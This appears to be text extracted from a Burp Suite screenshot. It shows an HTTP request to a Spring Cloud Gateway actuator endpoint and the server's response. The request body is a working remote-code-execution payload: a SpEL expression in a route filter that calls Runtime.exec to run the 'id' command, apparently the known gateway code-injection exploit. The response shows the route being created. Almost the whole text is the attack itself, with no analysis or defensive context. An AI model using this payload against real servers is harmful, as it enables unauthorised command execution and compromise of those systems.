 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /actuator/gateway/routes/test HTTP/1.1
Host: 192.168.248.2:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/json
Content-Length: 325
{
  "id": "test",
  "filters": [{
    "name": "AddResponseHeader",
    "args": {
      "name": "Result",
      "value": "#{new
String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lan
g.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
    }
  }],
  "uri": "http://example.com"
}
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Location: /routes/test
content-length: 0
connection: close